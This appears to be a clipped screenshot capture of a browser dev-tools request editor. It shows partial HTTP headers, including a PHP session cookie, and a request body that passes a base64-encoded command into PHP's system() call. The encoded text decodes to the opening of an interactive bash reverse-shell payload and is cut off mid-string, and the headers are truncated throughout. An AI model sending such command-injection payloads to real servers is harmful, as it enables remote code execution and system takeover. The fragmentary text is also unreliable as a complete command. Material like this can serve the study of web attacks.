 New Request Search Blocking
Connec... keep-alive
Cookie PHPSESSID=oumhtv8v864citpd...
Upgrad... 1
User-A... Mozilla/5.0 (X11; Linux x86_64; r...
Accept text/html,application/xhtml+xm...
Accept-... en-US,en;q=0.5
Priority u=0, i
name value
Body
x=system("printf YmFzaCAtYyAnZXhlYyBiYXNoIC1p